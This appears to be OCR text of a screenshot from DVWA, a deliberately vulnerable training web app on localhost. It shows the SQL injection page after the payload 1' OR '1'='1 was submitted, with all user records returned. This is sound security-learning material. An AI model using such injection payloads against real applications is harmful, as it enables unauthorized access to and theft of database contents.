 Vulnerability: SQL Injection :: Da
localhost:8080/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
Apps
Backgrounds
Brillica Services LMS...
Coursera | Online C...
Google Hacking Dat...
NETCRAFT
OSINT Framework
mr.robot
Cisco Networking A...
CEH Tools - Google...
All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/